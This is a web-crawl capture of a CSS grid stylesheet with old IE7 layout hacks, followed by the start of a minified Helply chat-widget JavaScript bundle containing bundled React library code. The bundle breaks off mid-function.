    /* </IE7> */
  }
  .pull-60 {
    left: -60%;
    /* <IE7> */
    *left: expression(Math.floor(-0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-65 {
    float: left;width: 65%;
    /* <IE7> */
    *width: expression(Math.floor(0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
 .prefix-65{margin-left:65%}.suffix-65{margin-right:65%}
  .push-65 {
    left: 65%;
    /* <IE7> */
    *left: expression(Math.floor(0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-65 {
    left: -65%;
    /* <IE7> */
    *left: expression(Math.floor(-0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-70 {
    float: left;width: 70%;
    /* <IE7> */
    *width: expression(Math.floor(0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-70{margin-left:70%}.suffix-70{margin-right:70%}
  .push-70 {
    left: 70%;
    /* <IE7> */
    *left: expression(Math.floor(0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-70 {
    left: -70%;
    /* <IE7> */
    *left: expression(Math.floor(-0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-75 {
    float: left;width: 75%;
    /* <IE7> */
    *width: expression(Math.floor(0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-75{margin-left:75%}.suffix-75{margin-right:75%}
  .push-75 {
    left: 75%;
    /* <IE7> */
    *left: expression(Math.floor(0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-75 {
    left: -75%;
    /* <IE7> */
    *left: expression(Math.floor(-0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-80 {
    float: left;width: 80%;
    /* <IE7> */
    *width: expression(Math.floor(0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-80{margin-left:80%}.suffix-80{margin-right:80%}
  .push-80 {
    left: 80%;
    /* <IE7> */
    *left: expression(Math.floor(0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-80 {
    left: -80%;
    /* <IE7> */
    *left: expression(Math.floor(-0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-85 {
    float: left;width: 85%;
    /* <IE7> */
    *width: expression(Math.floor(0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-85{margin-left:85%}.suffix-85{margin-right:85%}
  .push-85 {
    left: 85%;
    /* <IE7> */
    *left: expression(Math.floor(0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-85 {
    left: -85%;
    /* <IE7> */
    *left: expression(Math.floor(-0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-90 {
    float: left;width: 90%;
    /* <IE7> */
    *width: expression(Math.floor(0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-90{margin-left:90%}.suffix-90{margin-right:90%}
  .push-90 {
    left: 90%;
    /* <IE7> */
    *left: expression(Math.floor(0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-90 {
    left: -90%;
    /* <IE7> */
    *left: expression(Math.floor(-0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-95 {
    float: left;width: 95%;
    /* <IE7> */
    *width: expression(Math.floor(0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-95{margin-left:95%}.suffix-95{margin-right:95%}
  .push-95 {
    left: 95%;
    /* <IE7> */
    *left: expression(Math.floor(0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-95 {
    left: -95%;
    /* <IE7> */
    *left: expression(Math.floor(-0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-33 {
    float: left;width: 33.33333%;
    /* <IE7> */
    *width: expression(Math.floor(0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}
  .push-33 {
    left: 33.33333%;
    /* <IE7> */
    *left: expression(Math.floor(0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-33 {
    left: -33.33333%;
    /* <IE7> */
    *left: expression(Math.floor(-0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-66 {
    float: left;width: 66.66667%;
    /* <IE7> */
    *width: expression(Math.floor(0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}
  .push-66 {
    left: 66.66667%;
    /* <IE7> */
    *left: expression(Math.floor(0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-66 {
    left: -66.66667%;
    /* <IE7> */
    *left: expression(Math.floor(-0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-100{clear:both;width:100%}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://helply.com/helply-agent.js
body_size: 199623
content:
!function(e){function t(e,t){return t.forEach(t=>{t&&'string'!=typeof t&&!Array.isArray(t)&&Object.keys(t).forEach(n=>{if('default'!==n&&!(n in e)){var r=Object.getOwnPropertyDescriptor(t,n);Object.defineProperty(e,n,r.get?r:{enumerable:!0,get:()=>t[n]})}})}),Object.freeze(e)}(()=>{const e={NEXT_PUBLIC_CHATBOT_API_URL:'/api/chat',WIDGET_CSS_URL:'/helply-agent.css',CHATBOT_SDK_NAME:'/helply-agent.js',NEXT_PUBLIC_WIDGET_SETTINGS_ENDPOINT:'/api/chatbot',NEXT_PUBLIC_SITE_URL:'https://helply.com',NEXT_PUBLIC_APP_SITE_URL:'https://app.helply.com',NEXT_PUBLIC_POSTHOG_HOST:'https://observe-cluster.production.groovehq.com',NEXT_PUBLIC_POSTHOG_ENABLED:'true',NEXT_PUBLIC_POSTHOG_KEY:'phc_5o7Wx0LwLceIHp6jem2B7IwTPOSiHPlXH9qOLtZGU29',NEXT_PUBLIC_RECAPTCHA_SITE_KEY:'6LcwR_ArAAAAAPTKpFGNzc_WmCZR700nuEm_Pxnc'};try{if(process)return process.env=Object.assign({},process.env),void Object.assign(process.env,e)}catch(e){}globalThis.process={env:e}})();var n='undefined'!=typeof globalThis?globalThis:'undefined'!=typeof window?window:'undefined'!=typeof global?global:'undefined'!=typeof self?self:{};function r(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,'default')?e.default:e}var o={exports:{}},a={},i=Symbol.for('react.transitional.element'),l=Symbol.for('react.portal'),s=Symbol.for('react.fragment'),c=Symbol.for('react.strict_mode'),u=Symbol.for('react.profiler'),d=Symbol.for('react.consumer'),f=Symbol.for('react.context'),p=Symbol.for('react.forward_ref'),h=Symbol.for('react.suspense'),m=Symbol.for('react.memo'),g=Symbol.for('react.lazy'),y=Symbol.for('react.activity'),v=Symbol.iterator;var b={isMounted:()=>!1,enqueueForceUpdate:()=>{},enqueueReplaceState:()=>{},enqueueSetState:()=>{}},x=Object.assign,w={};function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function S(){}function C(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}k.prototype.isReactComponent={},k.prototype.setState=function(e,t){if('object'!=typeof e&&'function'!=typeof e&&null!=e)throw Error('takes an object of state variables to update or a function which returns an object of state variables.');this.updater.enqueueSetState(this,e,t,'setState')},k.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,'forceUpdate')},S.prototype=k.prototype;var E=C.prototype=new S;E.constructor=C,x(E,k.prototype),E.isPureReactComponent=!0;var T=Array.isArray;function _(){}var N={H:null,A:null,T:null,S:null},I=Object.prototype.hasOwnProperty;function R(e,t,n){var r=n.ref;return{$$typeof:i,type:e,key:t,ref:void 0!==r?r:null,props:n}}function O(e){return'object'==typeof e&&null!==e&&e.$$typeof===i}var M=/\/+/g;function P(e,t){return'object'==typeof e&&null!==e&&null!=e.key?(n=''+e.key,r={'=':'=0',':':'=2'},'$'+n.replace(/[=:]/g,e=>r[e])):t.toString(36);var n,r}function A(e,t,n,r,o){var a=typeof e;'undefined'!==a&&'boolean'!==a||(e=null);var s,c,u=!1;if(null===e)u=!0;else switch(a){case'bigint':case'string':case'number':u=!0;break;case'object':switch(e.$$typeof){case i:case l:u=!0;break;case g:return A((u=e._init)(e._payload),t,n,r,o)}}if(u)return o=o(e),u=''===r?'.'+P(e,0):r,T(o)?(n='',null!=u&&(n=u.replace(M,'$&/')+'/'),A(o,t,n,'',e=>e)):null!=o&&(O(o)&&(s=o,c=n+(null==o.key||e&&e.key===o.key?'':(''+o.key).replace(M,'$&/')+'/')+u,o=R(s.type,c,s.props)),t.push(o)),1;u=0;var d,f=''===r?'.':r+':';if(T(e))for(var p=0;p<e.length;p++)u+=A(r=e[p],t,n,a=f+P(r,p),o);else if('function'==typeof(p=null===(d=e)||'object'!=typeof d?null:'function'==typeof(d=v&&d[v]||d['@@iterator'])?d:null))for(e=p.call(e),p=0;!(r=e.next()).done;)u+=A(r=r.value,t,n,a=f+P(r,p++),o);else if('object'===a){if('function'==typeof e.then)return A(function(e){switch(e.status){case'fulfilled':return e.value;case'rejected':throw e.reason;default:switch('string'==typeof e.status?e.then(_,_):(e.status='pending',e.then(t=>{'pending'===e.status&&(e.status='fulfilled',e.value=t)},t=>{'pending'===e.status&&(e.status='rejected',e.reason=t)})),e.status){case'fulfilled':return e.value;case'rejected':throw e.reason}}throw e}(e),t,n,r,o);throw t=String(e),Error('Objects are not valid as a React child (found: '+('[object Object]'===t?'object with keys {'+Object.keys(e).join(', ')+'}':t)+'). If you meant to render a collection of children, use an array instead.')}return u}function L(e,t,n){if(null==e)return e;var r=[],o=0;return A(e,r,'','',e=>t.call(n,e,o++)),r}function j(e){if(-1===e._status){var t=e._result;(t=t()).then(t=>{0!==e._status&&-1!==e._status||(e._status=1,e._result=t)},t=>{0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var D='function'==typeof reportError?reportError:e=>{if('object'==typeof window&&'function'==typeof window.ErrorEvent){var t=new window.ErrorEvent('error',{bubbles:!0,cancelable:!0,message:'object'==typeof e&&null!==e&&'string'==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if('object'==typeof process&&'function'==typeof process.emit)return void process.emit('uncaughtException',e)},z={map:L,forEach:function(e,t,n){L(e,function(){t.apply(this,arguments)},n)},count:e=>{var t=0;return L(e,()=>{t++}),t},toArray:e=>L(e,e=>e)||[],only:e=>{if(!O(e))throw Error('React.Children.only expected to receive a single React element child.');return e}};a.Activity=y,a.Children=z,a.Component=k,a.Fragment=s,a.Profiler=u,a.PureComponent=C,a.StrictMode=c,a.Suspense=h,a.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=N,a.__COMPILER_RUNTIME={__proto__:null,c:e=>N.H.useMemoCache(e)},a.cache=e=>function(){return e.apply(null,arguments)},a.cacheSignal=()=>null,a.cloneElement=function(e,t,n){if(null==e)throw Error('The argument must be a React element, but you passed '+e+'.');var r=x({},e.props),o=e.key;if(null!=t)for(a in void 0!==t.key&&(o=''+t.key),t)!I.call(t,a)||'key'===a||'__self'===a||'__source'===a||'ref'===a&&void 0===t.ref||(r[a]=t[a]);var a=arguments.length-2;if(1===a)r.children=n;else if(1<a){for(var i=Array(a),l=0;l<a;l++)i[l]=arguments[l+2];r.children=i}return R(e.type,o,r)},a.createContext=e=>((e={$$typeof:f,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider=e,e.Consumer={$$typeof:d,_context:e},e),a.createElement=function(e,t,n){var r,o={},a=null;if(null!=t)for(r in void 0!==t.key&&(a=''+t.key),t)I.call(t,r)&&'key'!==r&&'__self'!==r&&'__source'!==r&&(o[r]=t[r]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var l=Array(i),s=0;s<i;s++)l[s]=arguments[s+2];o.children=l}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===o[r]&&(o[r]=i[r]);return R(e,a,o)},a.createRef=()=>({current:null}),a.forwardRef=e=>({$$typeof:p,render:e}),a.isValidElement=O,a.lazy=e=>({$$typeof:g,_payload:{_status:-1,_result:e},_init:j}),a.memo=(e,t)=>({$$typeof:m,type:e,compare:void 0===t?null:t}),a.startTransition=e=>{var t=N.T,n={};N.T=n;try{var r=e(),o=N.S;null!==o&&o(n,r),'object'==typeof r&&null!==r&&'function'==typeof r.then&&r.then(_,D)}catch(e){D(e)}finally{null!==t&&null!==n.types&&(t.types=n.types),N.T=t}},a.unstable_useCacheRefresh=()=>N.H.useCacheRefresh(),a.use=e=>N.H.use(e),a.useActionState=(e,t,n)=>N.H.useActionState(e,t,n),a.useCallback=(e,t)=>N.H.useCallback(e,t),a.useContext=e=>N.H.useContext(e),a.useDebugValue=()=>{},a.useDeferredValue=(e,t)=>N.H.useDeferredValue(e,t),a.useEffect=(e,t)=>N.H.useEffect(e,t),a.useEffectEvent=e=>N.H.useEffectEvent(e),a.useId=()=>N.H.useId(),a.useImperativeHandle=(e,t,n)=>N.H.useImperativeHandle(e,t,n),a.useInsertionEffect=(e,t)=>N.H.useInsertionEffect(e,t),a.useLayoutEffect=(e,t)=>N.H.useLayoutEffect(e,t),a.useMemo=(e,t)=>N.H.useMemo(e,t),a.useOptimistic=(e,t)=>N.H.useOptimistic(e,t),a.useReducer=(e,t,n)=>N.H.useReducer(e,t,n),a.useRef=e=>N.H.useRef(e),a.useState=e=>N.H.useState(e),a.useSyncExternalStore=(e,t,n)=>N.H.useSyncExternalStore(e,t,n),a.useTransition=()=>N.H.useTransition(),a.version='19.2.1',o.exports=a;var F=o.exports,B=r(F),U=t({__proto__:null,default:B},[F]),H={exports:{}},$={},V={exports:{}},W={};!function(e){function t(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,a=e[r];if(!(0<o(a,t)))break e;e[r]=t,e[n]=a,n=r}}function n(e){return 0===e.length?null:e[0]}function r(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length,i=a>>>1;r<i;){var l=2*(r+1)-1,s=e[l],c=l+1,u=e[c];if(0>o(s,n))c<a&&0>o(u,s)?(e[r]=u,e[c]=n,r=c):(e[r]=s,e[l]=n,r=l);else{if(!(c<a&&0>o(u,n)))break e;e[r]=u,e[c]=n,r=c}}}return t}function o(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if(e.unstable_now=void 0,'object'==typeof performance&&'function'==typeof performance.now){var a=performance;e.unstable_now=()=>a.now()}else{var i=Date,l=i.now();e.unstable_now=()=>i.now()-l}var s=[],c=[],u=1,d=null,f=3,p=!1,h=!1,m=!1,g=!1,y='function'==typeof setTimeout?setTimeout:null,v='function'==typeof clearTimeout?clearTimeout:null,b='undefined'!=typeof setImmediate?setImmediate:null;function x(e){for(var o=n(c);null!==o;){if(null===o.callback)r(c);else{if(!(o.startTime<=e))break;r(c),o.sortIndex=o.expirationTime,t(s,o)}o=n(c)}}function w(e){if(m=!1,x(e),!h)if(null!==n(s))h=!0,S||(S=!0,k());else{var t=n(c);null!==t&&O(w,t.startTime-e)}}var k,S=!1,C=-1,E=5,T=-1;function _(){return!!g||!(e.unstable_now()-T<E)}function N(){if(g=!1,S){var t=e.unstable_now();T=t;var o=!0;try{e:{h=!1,m&&(m=!1,v(C),C=-1),p=!0;var a=f;try{t:{for(x(t),d=n(s);null!==d&&!(d.expirationTime>t&&_());){var i=d.callback;if('function'==typeof i){d.callback=null,f=d.priorityLevel;var l=i(d.expirationTime<=t);if(t=e.unstable_now(),'function'==typeof l){d.callback=l,x(t),o=!0;break t}d===n(s)&&r(s),x(t)}else r(s);d=n(s)}if(null!==d)o=!0;else{var u=n(c);null!==u&&O(w,u.startTime-t),o=!1}}break e}finally{d=null,f=a,p=!1}o=void 0}}finally{o?k():S=!1}}}if('function'==typeof b)k=()=>{b(N)};else if('undefined'!=typeof MessageChannel){var I=new MessageChannel,R=I.port2;I.port1.onmessage=N,k=()=>{R.postMessage(null)}}else k=()=>{y(N,0)};function O(t,n){C=y(()=>{t(e.unstable_now())},n)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=e=>{e.callback=null},e.unstable_forceFrameRate=e=>{0>e||125<e||(E=0<e?Math.floor(1e3/e):5)},e.unstable_getCurrentPriorityLevel=()=>f,e.unstable_next=e=>{switch(f){case 1:case 2:case 3:var t=3;break;default:t=f}var n=f;f=t;try{return e()}finally{f=n}},e.unstable_requestPaint=()=>{g=!0},e.unstable_runWithPriority=(e,t)=>{switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=f;f=e;try{return t()}finally{f=n}},e.unstable_scheduleCallback=(r,o,a)=>{var i=e.unstable_now();switch('object'==typeof a&&null!==a?a='number'==typeof(a=a.delay)&&0<a?i+a:i:a=i,r){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return r={id:u++,callback:o,priorityLevel:r,startTime:a,expirationTime:l=a+l,sortIndex:-1},a>i?(r.sortIndex=a,t(c,r),null===n(s)&&r===n(c)&&(m?(v(C),C=-1):m=!0,O(w,a-i))):(r.sortIndex=l,t(s,r),h||p||(h=!0,S||(S=!0,k()))),r},e.unstable_shouldYield=_,e.unstable_wrapCallback=function(e){var t=f;return function(){var n=f;f=t;try{return e.apply(this,arguments)}finally{f=n}}}}(W),V.exports=W;var q=V.exports,K={exports:{}},G={},Q=F;function Y(e){var t='https://react.dev/errors/'+e;if(1<arguments.length){t+='?args[]='+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+='&args[]='+encodeURIComponent(arguments[n])}return'Minified React error #'+e+'; visit '+t+' for the full message or use the non-minified dev environment for full errors and additional helpful warnings.'}function X(){}var Z={d:{f:X,r:()=>{throw Error(Y(522))},D:X,C:X,L:X,m:X,X,S:X,M:X},p:0,findDOMNode:null},J=Symbol.for('react.portal');var ee=Q.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function te(e,t){return'font'===e?'':'string'==typeof t?'use-credentials'===t?t:'':void 0}G.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Z,G.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)throw Error(Y(299));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:J,key:null==r?null:''+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},G.flushSync=e=>{var t=ee.T,n=Z.p;try{if(ee.T=null,Z.p=2,e)return e()}finally{ee.T=t,Z.p=n,Z.d.f()}},G.preconnect=(e,t)=>{'string'==typeof e&&(t?t='string'==typeof(t=t.crossOrigin)?'use-credentials'===t?t:'':void 0:t=null,Z.d.C(e,t))},G.prefetchDNS=e=>{'string'==typeof e&&Z.d.D(e)},G.preinit=(e,t)=>{if('string'==typeof e&&t&&'string'==typeof t.as){var n=t.as,r=te(n,t.crossOrigin),o='string'==typeof t.integrity?t.integrity:void 0,a='string'==typeof t.fetchPriority?t.fetchPriority:void 0;'style'===n?Z.d.S(e,'string'==typeof t.precedence?t.precedence:void 0,{crossOrigin:r,integrity:o,fetchPriority:a}):'script'===n&&Z.d.X(e,{crossOrigin:r,integrity:o,fetchPriority:a,nonce:'string'==typeof t.nonce?t.nonce:void 0})}},G.preinitModule=(e,t)=>{if('string'==typeof e)if('object'==typeof t&&null!==t){if(null==t.as||'script'===t.as){var n=te(t.as,t.crossOrigin);Z.d.M(e,{crossOrigin:n,integrity:'string'==typeof t.integrity?t.integrity:void 0,nonce:'string'==typeof t.nonce?t.nonce:void 0})}}else null==t&&Z.d.M(e)},G.preload=(e,t)=>{if('string'==typeof e&&'object'==typeof t&&null!==t&&'string'==typeof t.as){var n=t.as,r=te(n,t.crossOrigin);Z.d.L(e,n,{crossOrigin:r,integrity:'string'==typeof t.integrity?t.integrity:void 0,nonce:'string'==typeof t.nonce?t.nonce:void 0,type:'string'==typeof t.type?t.type:void 0,fetchPriority:'string'==typeof t.fetchPriority?t.fetchPriority:void 0,referrerPolicy:'string'==typeof t.referrerPolicy?t.referrerPolicy:void 0,imageSrcSet:'string'==typeof t.imageSrcSet?t.imageSrcSet:void 0,imageSizes:'string'==typeof t.imageSizes?t.imageSizes:void 0,media:'string'==typeof t.media?t.media:void 0})}},G.preloadModule=(e,t)=>{if('string'==typeof e)if(t){var n=te(t.as,t.crossOrigin);Z.d.m(e,{as:'string'==typeof t.as&&'script'!==t.as?t.as:void 0,crossOrigin:n,integrity:'string'==typeof t.integrity?t.integrity:void 0})}else Z.d.m(e)},G.requestFormReset=e=>{Z.d.r(e)},G.unstable_batchedUpdates=(e,t)=>e(t),G.useFormState=(e,t,n)=>ee.H.useFormState(e,t,n),G.useFormStatus=()=>ee.H.useHostTransitionStatus(),G.version='19.2.1',function e(){if('undefined'!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&'function'==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){}}(),K.exports=G;var ne=K.exports,re=r(ne),oe=q,ae=F,ie=ne;function le(e){var t='https://react.dev/errors/'+e;if(1<arguments.length){t+='?args[]='+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+='&args[]='+encodeURIComponent(arguments[n])}return'Minified React error #'+e+'; visit '+t+' for the full message or use the non-minified dev environment for full errors and additional helpful warnings.'}function se(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function ce(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{!!(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function ue(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function de(e){if(31===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function fe(e){if(ce(e)!==e)throw Error(le(188))}function pe(e){var t=e.tag;if(5===t||26===t||27===t||6===t)return e;for(e=e.child;null!==e;){if(null!==(t=pe(e)))return t;e=e.sibling}return null}var he=Object.assign,me=Symbol.for('react.element'),ge=Symbol.for('react.transitional.element'),ye=Symbol.for('react.portal'),ve=Symbol.for('react.fragment'),be=Symbol.for('react.strict_mode'),xe=Symbol.for('react.profiler'),we=Symbol.for('react.consumer'),ke=Symbol.for('react.context'),Se=Symbol.for('react.forward_ref'),Ce=Symbol.for('react.suspense'),Ee=Symbol.for('react.suspense_list'),Te=Symbol.for('react.memo'),_e=Symbol.for('react.lazy'),Ne=Symbol.for('react.activity'),Ie=Symbol.for('react.memo_cache_sentinel'),Re=Symbol.iterator;function Oe(e){return null===e||'object'!=typeof e?null:'function'==typeof(e=Re&&e[Re]||e['@@iterator'])?e:null}var Me=Symbol.for('react.client.reference');function Pe(e){if(null==e)return null;if('function'==typeof e)return e.$$typeof===Me?null:e.displayName||e.name||null;if('string'==typeof e)return e;switch(e){case ve:return'Fragment';case xe:return'Profiler';case be:return'StrictMode';case Ce:return'Suspense';case Ee:return'SuspenseList';case Ne:return'Activity'}if('object'==typeof e)switch(e.$$typeof){case ye:return'Portal';case ke:return e.displayName||'Context';case we:return(e._context.displayName||'Context')+'.Consumer';case Se:var t=e.render;return(e=e.displayName)||(e=''!==(e=t.displayName||t.name||'')?'ForwardRef('+e+')':'ForwardRef'),e;case Te:return null!==(t=e.displayName||null)?t:Pe(e.type)||'Memo';case _e:t=e._payload,e=e._init;try{return Pe(e(t))}catch(e){}}return null}var Ae=Array.isArray,Le=ae.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,je=ie.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,De={pending:!1,data:null,method:null,action:null},ze=[],Fe=-1;function Be(e){return{current:e}}function Ue(e){0>Fe||(e.current=ze[Fe],ze[Fe]=null,Fe--)}function He(e,t){Fe++,ze[Fe]=e.current,e.current=t}var $e,Ve,We=Be(null),qe=Be(null),Ke=Be(null),Ge=Be(null);function Qe(e,t){switch(He(Ke,t),He(qe,e),He(We,null),t.nodeType){case 9:case 11:e=(e=t.documentElement)&&(e=e.namespaceURI)?bf(e):0;break;default:if(e=t.tagName,t=t.namespaceURI)e=xf(t=bf(t),e);else switch(e){case'svg':e=1;break;case'math':e=2;break;default:e=0}}Ue(We),He(We,e)}function Ye(){Ue(We),Ue(qe),Ue(Ke)}function Xe(e){null!==e.memoizedState&&He(Ge,e);var t=We.current,n=xf(t,e.type);t!==n&&(He(qe,e),He(We,n))}function Ze(e){qe.current===e&&(Ue(We),Ue(qe)),Ge.current===e&&(Ue(Ge),fp._currentValue=De)}function Je(e){if(void 0===$e)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);$e=t&&t[1]||'',Ve=-1<e.stack.indexOf('\n    at')?' (<anonymous>)':-1<e.stack.indexOf('@')?'@unknown:0:0':''}return'\n'+$e+e+Ve}var et=!1;function tt(e,t){if(!e||et)return'';et=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var r={DetermineComponentFrameRoot:()=>{try{if(t){var n=()=>{throw Error()};if(Object.defineProperty(n.prototype,'props',{set:()=>{throw Error()}}),'object'==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(e){var r=e}Reflect.construct(e,[],n)}else{try{n.call()}catch(e){r=e}e.call(n.prototype)}}else{try{throw Error()}catch(e){r=e}(n=e())&&'function'==typeof n.catch&&n.catch(()=>{})}}catch(e){if(e&&r&&'string'==typeof e.stack)return[e.stack,r.stack]}return[null,null]}};r.DetermineComponentFrameRoot.displayName='DetermineComponentFrameRoot';var 